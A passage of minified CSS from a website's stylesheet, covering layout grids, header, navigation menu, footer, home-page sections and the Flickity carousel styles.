3/8))}.gd__3-8:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__3-8:last-child{margin-right:0}.gd__3-8:nth-child(2n){margin-right:0;margin-left:auto}.gd__5-8{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8));max-width:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8));width:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8))}.gd__5-8:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__5-8:last-child{margin-right:0}.gd__5-8:nth-child(2n){margin-right:0;margin-left:auto}.gd__7-12{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12))}.gd__7-12:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__7-12:last-child{margin-right:0}.gd__7-12:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.gw{display:flex;flex-flow:row wrap}.gw__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gw__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-2:last-child{margin-right:0}.gw__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gw__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gw__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-3:last-child{margin-right:0}.gw__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gw__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gw__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-4:last-child{margin-right:0}.gw__1-4:nth-child(4n){margin-right:0;margin-left:auto}}.c-header{width:100%;display:flex;align-items:center;justify-content:space-between;background:#002244;color:#fff;position:fixed;padding:.88888889rem 0;top:0;right:0;z-index:11;will-change:transform;transition:transform .3s,padding .3s,height .3s}.has-scrolled .c-header{padding:0;transition:transform .3s,padding .3s,height .3s}.has-open-search .c-header{overflow:visible}@media (min-width: 46.25em){.c-header{overflow:visible;padding:1.33333334rem 0;align-items:flex-start}.has-open-menu .c-header{transform:translate(66.6666666667%)}}@media (min-width: 61.25em){.has-open-menu .c-header{transform:translate(58.33333333%)}}.c-header__nav{font-size:0;display:flex;align-items:center}.c-header__crumbs{margin-left:.96296297rem;display:inline-block;vertical-align:top;position:relative;overflow:hidden}.c-header__logo{display:block;color:#fff;position:relative;transition:transform .5s}.c-header__logo .icon{width:9rem}@media (min-width: 31.25em){.c-header__logo .icon{width:13rem}}.c-header__site-section{font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;display:block;color:#00a4e3;position:relative;height:1.88888889rem;transition:height .5s,opacity .2s .25s}.c-header__site-section>span{min-font-size:16.72;max-font-size:24;font-size:1.1146666667rem;line-height:.8333333333;letter-spacing:-.05em;display:block}@media (min-width: 20em){.c-header__site-section>span{font-size:calc(16.72px + (24 - 16.72) * (100vw - 320px) / (1440 - 320))}}.c-header__site-section .icon{width:9rem}@media (min-width: 31.25em){.c-header__site-section .icon{width:13rem}}.has-scrolled .c-header__site-section{height:0;opacity:0;transition:height .3s,opacity .15s}@media (min-width: 31.25em){.c-header__site-section{height:2.88888889rem}}.c-header__de .c-header__site-section .icon{width:13rem}@media (min-width: 31.25em){.c-header__de .c-header__site-section .icon{width:18.5rem}.c-header__de .c-header__site-section .icon--title-about-de{top:-3px}}#o-menu-control:checked~.c-header__menu{transform:translateZ(0)}.c-header__tools{display:flex;justify-content:center;align-items:center}@media (min-width: 46.25em){.c-header__tools{align-self:flex-start;margin-right:.88888889rem}}.c-header__search{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.1111111111;display:inline-block;vertical-align:middie;position:relative;color:#fff;order:2}@media (min-width: 20em){.c-header__search{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}.c-header__search ::-moz-placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;letter-spacing:-.025em}.c-header__search ::placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;letter-spacing:-.025em}@media (min-width: 46.25em){.c-header__search{order:1;margin-right:.88888889rem}}.c-header__search__input{display:none}@media (min-width: 46.25em){.c-header__search__input .c-header__search__input{display:block}}.c-header__languages{order:1}.c-header__nav-btn{display:flex;justify-content:center;align-content:center;vertical-align:middle;position:relative;color:#fff;background:#00a4e3;align-self:flex-start;cursor:pointer}.c-header__nav-btn__icon{position:relative;width:2.88888889rem;height:2.88888889rem;display:flex;justify-content:center;align-items:center}.c-header__nav-btn__icon:before{content:"";height:0;padding-bottom:100%;display:block}.c-header__nav-btn__icon>span{position:relative;display:block;width:40%;height:3px;border-radius:6px;background:#fff;transition:background .25s ease-in-out .25s}.c-header__nav-btn__icon>span:after,.c-header__nav-btn__icon>span:before{content:"";width:100%;height:3px;border-radius:6px;position:absolute;display:block;background:#fff;left:0;top:9px;transform:rotate(0);transform-origin:center center;transition:top .25s ease-in-out .25s,background .2s,transform .25s ease-in-out 0ms}.c-header__nav-btn__icon>span:after{top:-9px}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span{background:transparent;transition:background .25s ease-in-out .25s}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:before,.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:after{top:0;transition:top .25s ease-in-out 0ms,transform .25s ease-in-out .25s,background .3s ease-in-out .2s}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:before{transform:rotate(45deg)}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:after{transform:rotate(-45deg)}@media (min-width: 46.25em){.c-header__search{order:1}.c-header__languages{order:2}}.footer{min-font-size:12;max-font-size:15;font-size:.8rem;line-height:1.0666666667;position:relative;z-index:10}@media (min-width: 20em){.footer{font-size:calc(12px + (15 - 12) * (100vw - 320px) / (1440 - 320))}}.footer__top{background-color:#f2f2f2;padding-top:3.55555556rem;padding-bottom:1.77777778rem}.footer__bottom{padding:.88888889rem 0;background-color:#00a4e3}.footer__col{margin-bottom:.88888889rem}.footer__copyright{font-size:.61111112rem;color:#fff}.footer-title{color:#00152a;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:.22222223rem}.footer-body{color:#00a4e3;padding-top:.22222223rem}.footer-list__link{display:block;cursor:pointer;color:#00a4e3;padding:.22222223rem 0}.footer-list__link--red{color:#ff0e58}.c-menu{background-color:#00152a;position:fixed;left:0;top:0;height:100%;max-height:100vh;width:800px;max-width:100%;padding:5.77777778rem 1.77777778rem 1.77777778rem;overflow-y:auto;-webkit-overflow-scrolling:touch;z-index:0;pointer-events:none;transform:translate3d(-100%,0,0);transition:transform 0ms .3s}@media (min-width: 31.25em){.c-menu{padding-top:7.11111112rem}}@media (min-width: 46.25em){.c-menu{padding:3.55555556rem 1.77777778rem 1.77777778rem;width:calc(66.6% - .6349206349rem)}}@media (min-width: 61.25em){.c-menu{padding:2.66666667rem;width:calc(58.275% - .7936507937rem)}}@media (min-width: 81.25em){.c-menu{padding:2.66666667rem 3.55555556rem;width:calc(58.275% - .7936507937rem)}}.has-open-menu .c-menu{pointer-events:auto;transform:translateZ(0);transition:transform 0ms 0ms}.c-menu__languages{display:none}@media (min-width: 46.25em){.c-menu__languages{display:block}}@media (min-width: 46.25em){.c-menu__list{border-top:6px solid #00a4e3;margin-top:.88888889rem}}.c-menu__item{color:#fff;margin-bottom:0;position:relative;border-bottom:1px solid rgba(255,255,255,.1)}.c-menu__item:last-child{border-bottom:0}.c-menu__item--submenu{border-bottom:1px solid rgba(255,255,255,.1)}.c-menu__link{min-font-size:18;max-font-size:23;font-size:1.2rem;line-height:1.9130434783;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding:.22222223rem 0;display:block;position:relative;transition:color .2s}@media (min-width: 20em){.c-menu__link{font-size:calc(18px + (23 - 18) * (100vw - 320px) / (1440 - 320))}}.c-menu__link:hover,.c-menu__link.is-active-page{color:#00a4e3;opacity:1}.c-menu__header{min-font-size:14;max-font-size:18;font-size:.9333333333rem;line-height:1.1111111111;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:.44444445rem}@media (min-width: 20em){.c-menu__header{font-size:calc(14px + (18 - 14) * (100vw - 320px) / (1440 - 320))}}.c-menu__column{flex:1 0 100%;padding-top:.88888889rem;padding-right:.88888889rem;margin-bottom:.88888889rem}@media (min-width: 46.25em){.c-menu__column{flex:1 0 33.3333%;max-width:33.3333%;margin-bottom:1.77777778rem}}.c-menu__column--single{margin-bottom:.88888889rem}@media (min-width: 46.25em){.c-menu__column--single{margin-bottom:1.77777778rem}}.c-menu__arrow{position:absolute;top:0;right:0;height:2.77778rem;width:3.55555556rem;display:flex;justify-content:center;align-items:center;z-index:10;cursor:pointer;transition:transform .2s}.c-menu__arrow>.icon{width:.88888889rem;pointer-events:none}.c-menu__arrow.is-expander-active,.c-menu__arrow.is-active{transform:rotateX(180deg)}.c-menu--submenu{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.c-menu--submenu .c-menu__item{border:none}.c-menu--submenu .c-menu__link{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.c-menu--submenu .c-menu__link{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.o-back-link--wrap{margin-bottom:80px}.o-back-link{font-size:13px;font-weight:700;display:inline-block;margin-bottom:10px;color:#00a4e3}.has-smooth-scroll{position:absolute;height:100%;width:100%;overflow:hidden;padding:0;-ms-touch-action:none}.has-smooth-scroll .site{height:100%;padding-top:0!important}.scroll-content{padding-top:4.65777778rem;-ms-touch-action:none;display:flex;flex-direction:column;min-height:100vh}@media (min-width: 31.25em){.scroll-content{padding-top:6.20444445rem}}@media (min-width: 46.25em){.scroll-content{padding-top:7.09333334rem}}html{background-color:#00152a;transition:transform .3s;-ms-touch-action:none}body{height:100%}.site{position:relative;z-index:2;background:#fff;padding-top:4.65777778rem;transition:transform .3s}.site:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;z-index:101;background:rgba(0,21,42,.5);display:block;opacity:0;transition:opacity .6s,height 0ms .6s}@media (min-width: 31.25em){.site{padding-top:6.20444445rem}}@media (min-width: 46.25em){.site{padding-top:7.09333334rem}}.has-open-menu .site{transform:translate3d(100%,0,0)}@media (min-width: 46.25em){.has-open-menu .site{transform:translate(66.6666666667%)}}@media (min-width: 61.25em){.has-open-menu .site{transform:translate(58.33333333%)}}.has-open-menu .site:after{content:"";opacity:1;height:100%;transition:opacity .6s,height 0ms}.has-smooth-scroll .o-scroll{height:100%;position:relative;overflow:hidden;max-width:100vw;-ms-touch-action:none}.wrapper{width:100%;max-width:100%;margin:0 auto;padding:0 .88888889rem}@media (min-width: 46.25em){.wrapper{padding:0 1.44444445rem}}@media (min-width: 61.25em){.wrapper{padding:0 3.85185186rem}}.wrapper-shifted{width:100%;margin:0 auto;position:relative;padding:0 3.55555556rem 0 .88888889rem}@media (min-width: 61.25em){.wrapper-shifted{padding-left:3.85185186rem;padding-right:18.66666667rem;position:relative}.wrapper-shifted .page-side--abs{width:14.22222223rem;padding-top:0}}.wrapper-fx{display:flex;flex-flow:row wrap;padding:0 .88888889rem}@media (min-width: 46.25em){.wrapper-fx{padding:0 1.44444445rem}}@media (min-width: 61.25em){.wrapper-fx{padding:0 3.85185186rem}.wrapper-fx .page-main{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.wrapper-fx .page-main:nth-child(n){margin-right:1.77777778rem;margin-left:0}.wrapper-fx .page-main:last-child{margin-right:0}.wrapper-fx .page-side{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));max-width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important;margin-left:auto!important}.wrapper-fx .page-side:nth-child(n){margin-right:1.77777778rem;margin-left:0}.wrapper-fx .page-side:last-child{margin-right:0}}@media (min-width: 100em){.wrapper-fx .page-main{padding-right:3.55555556rem}}.home-fader{background-color:#00a4e3;overflow:hidden;display:flex;flex-direction:column}.home-hero{position:relative;min-height:100vh;overflow:visible;padding:1.77777778rem 0}@media (min-width: 31.25em){.home-hero{min-height:calc(100vh - 6.22222rem)}}@media (min-width: 61.25em){.home-hero{min-height:calc(100vh - 7.11111rem);display:flex;flex-direction:column;justify-content:center}}.home-services{padding:1.77777778rem 0}@media (min-width: 46.25em){.home-services{min-height:100vh;display:flex;flex-direction:column;justify-content:center}}.home-services__container{position:relative}@media (min-width: 46.25em){.home-services__container{display:flex;flex-flow:row wrap}}.home-services__list{order:2;margin:0;padding:0;list-style:none}@media (min-width: 46.25em){.home-services__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem);order:1}.home-services__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__list:last-child{margin-right:0}}.home-services__item{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:.9645061728;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff;margin-bottom:.88888889rem;position:relative;z-index:1;transition:max-width .2s ease-in-out .2s}@media (min-width: 20em){.home-services__item{font-size:calc(21.6px + .01404*(100vw - 320px))}}.home-services__item:before{content:"";height:6px;width:100%;position:absolute;top:-6px;left:0;display:block}@media (min-width: 46.25em){.home-services__item{display:flex;flex-direction:column;max-width:25%;margin-bottom:2.66666667rem}.home-services__item.is-active-service{max-width:83.3333%;z-index:2;transition:max-width .3s ease-in-out}}@media (min-width: 81.25em){.home-services__item.is-active-service{max-width:75%;z-index:2;transition:max-width .3s ease-in-out}}@media (min-width: 61.25em){.home-services__item:not(.is-active-service):hover{max-width:29.16666667%;transition:max-width .2s ease-in-out}}.home-services__item--green{border-color:#a5d535}.home-services__item--green:before{background-color:#a5d535}.home-services__item--yellow{border-color:#f3bc00}.home-services__item--yellow:before{background-color:#f3bc00}.home-services__item--pink{border-color:#e16aa2}.home-services__item--pink:before{background-color:#e16aa2}.home-services__item--orange{border-color:#f68722}.home-services__item--orange:before{background-color:#f68722}.home-services__item--purple{border-color:#97286c}.home-services__item--purple:before{background-color:#97286c}.home-services__item--red{border-color:#ff0e58}.home-services__item--red:before{background-color:#ff0e58}.home-services__link{display:block;width:100%;padding:.88888889rem 0 1.77777778rem}@media (min-width: 46.25em){.home-services__link{padding-top:1.33333334rem}}.home-services__illo{display:none;height:0;position:absolute;color:#00649b;top:0;left:0;width:100%;opacity:0;transform:translate3d(200%,0,0);transition:opacity .2s,transform 0ms .2s}@media (min-width: 46.25em){.home-services__illo{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));margin-left:calc(99.9% * (-5/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-5/12 * -1)) + 1.9047619048rem)!important;top:50%;height:auto;display:block}.home-services__illo:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__illo:last-child{margin-right:0}.home-services__illo.is-active-svg{opacity:1;transform:translate3d(0,-50%,0);transition:opacity .4s .8s,transform 0ms}}.home-services__illo>svg{fill:currentColor;stroke:currentColor}.home-services__dropdown{position:absolute;top:0;right:0;width:3.55555556rem;height:3.55555556rem;display:flex;justify-content:flex-end;align-items:center;color:#fff;z-index:-1}.home-services__dropdown .icon{max-width:.88888889rem}@media (min-width: 46.25em){.home-services__dropdown{display:none}}.home-services__sub-list{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.1111111111}@media (min-width: 20em){.home-services__sub-list{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.home-services__sub-list{overflow:hidden;position:relative}.home-services__sub-list[aria-hidden=false]{display:block}.home-services__sub-list[aria-hidden=true]{display:none}}@media (min-width: 46.25em){.home-services__sub-list{position:absolute;top:0;left:100%;margin-top:.88888889rem;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));max-width:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));width:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));margin-left:calc(99.9% * (-4/10 * -1) - (1.9047619048rem - 1.9047619048rem * (-4/10 * -1)) + 1.9047619048rem)!important;opacity:0;transition:opacity .2s}.home-services__sub-list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__sub-list:last-child{margin-right:0}.is-active-service .home-services__sub-list{left:0;opacity:1;transition:opacity .4s .4s}}@media (min-width: 61.25em){.home-services__sub-list{-moz-column-count:2;column-count:2;-moz-column-gap:3.55555556rem;column-gap:3.55555556rem}}.home-services__sub-item{display:block;width:100%}@media (min-width: 61.25em){.home-services__sub-item{display:inline-block}}.home-services__sub-link{display:block;padding:.44444445rem 0}.home-services__body{margin-bottom:1.77777778rem;order:1;z-index:1;position:relative;transition:opacity .2s}@media (min-width: 46.25em){.home-services__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));margin-left:calc(99.9% * -8/12 - (1.9047619048rem - 1.9047619048rem * -8/12) + 1.9047619048rem)!important;order:2;top:-10px}.home-services__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__body:last-child{margin-right:0}.home-services__body:nth-child(2n){margin-right:0;margin-left:auto}}.has-active-service .home-services__body{opacity:0}.home-services__title{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:.9645061728;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff}@media (min-width: 20em){.home-services__title{font-size:calc(21.6px + .01404*(100vw - 320px))}}.home-services__title-highlight{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;display:block;padding-top:.88888889rem}@media (min-width: 46.25em){.home-services__title-highlight{padding-top:1.77777778rem}}.home-img-block{overflow:hidden}@media (min-width: 46.25em){.home-img-block{margin-top:-3.55555555rem;padding-bottom:3.55555556rem;position:relative;z-index:10;transform:translateZ(0)}}.home-img-block .slide--quotes{min-height:100%}.home-articles{background:#fff;position:relative;padding-top:4.44444445rem;padding-bottom:1.77777778rem}.home-articles .c-news-item--featured{min-height:0;flex:1 0 auto}.home-articles__container{position:relative;display:flex;flex-flow:row wrap}@media (min-width: 46.25em){.home-articles__container{margin-bottom:2.66666667rem}}.home-articles__item{width:100%;display:flex;flex-direction:column;margin-bottom:2.66666667rem}.home-articles__item .c-news-item{margin-bottom:0;height:auto}.home-articles__item .c-section-header{display:block}@media (max-width: 61.24em){.home-articles__item{display:flex;flex-direction:column}}.home-articles__item__inner{min-height:100%;display:flex;flex-direction:column}@media (min-width: 46.25em){.home-articles__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));flex:1 0 auto;margin-bottom:0}.home-articles__1-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__1-3:last-child{margin-right:0}.home-articles__1-3:nth-child(2n){margin-right:0;margin-left:auto}.home-articles__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));flex:1 0 auto;margin-bottom:0}.home-articles__2-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__2-3:last-child{margin-right:0}.home-articles__2-3:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-articles__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));max-width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3))}.home-articles__1-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__1-3:last-child{margin-right:0}.home-articles__1-3:nth-child(3n){margin-right:0;margin-left:auto}.home-articles__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3));max-width:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3));width:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3))}.home-articles__2-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__2-3:last-child{margin-right:0}.home-articles__2-3:nth-child(2n){margin-right:0;margin-left:auto}}.home-articles__newsletter{background:#00a4e3;padding:.88888889rem}@media (min-width: 46.25em){.home-articles__newsletter{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));padding:1.33333334rem}.home-articles__newsletter:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__newsletter:last-child{margin-right:0}.home-articles__newsletter:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-articles__newsletter{margin-top:2.66666667rem;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));max-width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3))}.home-articles__newsletter:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__newsletter:last-child{margin-right:0}.home-articles__newsletter:nth-child(3n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.home-articles__newsletter{padding:1.77777778rem}}.home-articles__newsletter .newsletters-list__body{justify-content:flex-start}.home-articles__newsletter .newsletters-list__item-date{color:#fff}.home-sectors{background-color:#f2f2f2;border-bottom:1px solid #fff;overflow:hidden;position:relative}.home-sectors__body{padding:3.55555556rem 0 12.44444445rem}@media (min-width: 46.25em){.home-sectors__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12))}.home-sectors__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-sectors__body:last-child{margin-right:0}.home-sectors__body:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-sectors__body{padding:5.33333334rem 0 10.66666667rem}}.home-sectors__title{min-font-size:37.3248;max-font-size:53.747712;font-size:2.48832rem;line-height:1.1907483615;margin-bottom:1.77777778rem}@media (min-width: 20em){.home-sectors__title{font-size:calc(37.3248px + (53.747712 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.home-sectors__text{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012}@media (min-width: 20em){.home-sectors__text{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.home-sectors__illo{color:#ff0e58;width:320px;position:absolute;top:7.11111112rem;right:0;transform:translate3d(0,-100%,0)}@media (min-width: 46.25em){.home-sectors__illo{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));max-width:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));width:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important;margin-top:-7.11111111rem;position:relative;transform:none}.home-sectors__illo:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-sectors__illo:last-child{margin-right:0}.home-sectors__illo:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-sectors__illo{margin-top:-10.66666666rem}}@media (min-width: 81.25em){.home-sectors__illo{margin-top:-14.22222222rem}}.home-sectors__illo .icon,.home-sectors__illo svg{position:absolute;top:0;left:0;width:130%;height:100%;max-width:none;fill:none;stroke:currentColor}/*! Flickity v2.0.9
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:white;background:hsla(0,0%,100%,.75);cursor:pointer;transform:translateY(-50%)}.flickity-prev-next-button:hover{background:white}.flickity-prev-next-button:focus{outline:none;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;right:0;bottom:.44444445rem;list-style:none;padding:0;margin:0;font-size:0;z-index:3}.slide--events .flickity-page-dots{bottom:.88888889rem;right:.88888889rem;left:auto;top:auto}@media (min-width: 61.25em){.slide--events .flickity-page-dots{bottom:1.77777778rem;right:1.77777778rem}}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;margin:0 .33333334rem;width:12px;height:12px;border-radius:50%;background-color:#d0d0d0;cursor:pointer}.flickity-page-dots .dot:first-child{margin-left:0}.slide--events .flickity-page-dots .dot,.slide--quotes .flickity-page-dots .dot{background-color:#1c5288}.flickity-page-dots .dot.is-selected{opacity:1;background-color:#00a4e3}.c-languages{position:relative;height:2.66666667rem;z-index:5}.c-languages__control{width:2.66666667rem;height:2.66666667rem;z-index:10;display:block;position:relative;cursor:pointer}.c-languages__control:before{content:"";padding-bottom:100%;display:block;height:0}.c-languages__control .icon{margin:auto;position:absolute;top:0;bottom:0;right:0;left:0;width:1.77777778rem;height:1.77777778rem}.c-languages__choice{width:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;order:2;flex:0 0 2.66666667rem;position:relative;opacity:0;transition:opacity .2s}.c-languages__choice:first-child{opacity:1}.c-languages__choice.is-selected-locale{order:1;opacity:1}.c-languages__choice:hover .c-languages__flag{border-color:#fff;background-color:#fff}.c-languages__choice:before{content:"";padding-bottom:100%;display:block;height:0}.c-languages--offcanvas .c-languages__choice{width:1.77777778rem;display:inline-block;opacity:1}.is-selected-locale .c-languages__flag{border-color:rgba(0,164,227,.75);background-color:rgba(0,164,227,.75)}.c-languages__list{height:2.66666667rem;width:2.66666667rem;overflow:hidden;display:flex;flex-flow:wrap column;position:absolute;background-color:transparent;top:0;left:0;z-index:0;border-radius:4px;transition:height .3s,background-color .2s .3s}.c-languages--offcanvas .c-languages__list{width:100%;flex-direction:row;margin-left:-.44444444rem}.c-languages__list-item{display:block}.c-languages__flag{width:1.5rem;height:1.5rem;border-radius:50%;overflow:hidden;position:absolute;border:3px solid 